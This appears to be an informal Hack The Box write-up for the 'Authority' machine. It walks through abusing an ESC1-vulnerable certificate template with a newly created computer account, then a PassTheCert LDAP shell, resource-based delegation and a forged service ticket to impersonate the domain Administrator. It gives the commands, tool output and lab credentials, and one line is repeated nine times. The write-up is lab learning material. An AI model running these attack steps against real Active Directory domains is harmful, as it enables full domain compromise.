Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollmentCheckUserDsCertificate
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2023-03-24T23:48:09+00:00
Template Last Modified : 2023-03-24T23:48:11+00:00
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Full Control Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Write Property Enroll : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
[+] User Enrollable Principals : AUTHORITY.HTB\Domain Computers
[!] Vulnerabilities
ESC1
and its ESC1 but its not!!!!!!!!!! default oness we have to understand what ESC1 can do
In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
In this case, it’s Domain Computers who can enroll with this template, not Domain Users.
So we need Computer Account lets see if we can create.
Create computer account
Yess!! we can.
1
2
3
4
5
6
➜ authority addcomputer.py authority.htb/svc_ldap:'lDaP_1n_th3_cle4r!' -computer-name irem -computer-pass Winter2025! -dc-host AUTHORITY.authority.htb
/usr/local/bin/addcomputer.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'addcomputer.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account irem$ with password Winter2025!.
now lets try ESC1 with computer account.!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ authority certipy-ad req -username irem$ -password 'Winter2025!' -ca AUTHORITY-CA -target authority.htb -template CorpVPN -upn administrator@authority.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: authority.htb.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 4
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@authority.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
and bam!!!!!!!!!!!!!!1
we cannot but we can use pfx file for interactive LDAP shell.
PassTheCert -> TGT [Path 1]
This happens “when a domain controller doesn’t have a certificate installed for smart cards”, according to this post from Specterops. Specifically, it happens because “the DC isn’t properly set up for PKINIT and authentication will fail”.
The same post suggests an alternative path:
If you run into a situation where you can enroll in a vulnerable certificate template but the resulting certificate fails for Kerberos authentication, you can try authenticating to LDAP via SChannel using something like PassTheCert. You will only have LDAP access, but this should be enough if you have a certificate stating you’re a domain admin.
This repo has C# and Python tools to do a PassTheCert attack. It also offers an ldap-shell option that allows me to run a limited set of commands on the DC. I’ll clone it, and then run passthecert.py with the following options:
action ldap-shell- provide a limited set of commandscrt administrator.crt -key administrator.key- the certificate and key filesdomain authority.htb -dc-ip 10.10.11.222- target info
It connects
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
➜ authority python PassTheCert/Python/passthecert.py -action ldap-shell -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
#
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
The one that works is add_user_to_group:
PassTheCert -> TGT [Path 2]
The intended way to exploit this is to use the write_rbcd action to give the fake computer irem$ delegration rights over the DC:
1
2
3
4
5
6
7
8
9
➜ authority python PassTheCert/Python/passthecert.py -action write_rbcd -delegate-to 'AUTHORITY$' -delegate-from 'irem$' -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] irem$ can now impersonate users on AUTHORITY$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] irem$ (S-1-5-21-622327497-3269355298-2248959698-11602)
And get a Silver Ticket:
1
2
3
4
5
6
7
8
9
10
11
12
➜ authority faketime "$(ntpdate -q authority.htb | cut -d ' ' -f 1,2)" getST.py -spn 'cifs/AUTHORITY.AUTHORITY.HTB' -impersonate Administrator 'authority.htb/irem$:Winter2025!'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_AUTHORITY.AUTHORITY.HTB@AUTHORITY.HTB.ccache
BAMMM!!!!!!!!!!!!
Creds
| username | password / hash | work at | from | privileges |
|---|---|---|---|---|
| - | !@#$%^&* | ansible | - | - |
| svc_pwm | pWm_@dm!N_!2 | pwm - website | ansible | - |
| svc_ldap | lDaP_1n_th3_cle4r! | LDAP | poising PWM | ESC1 |


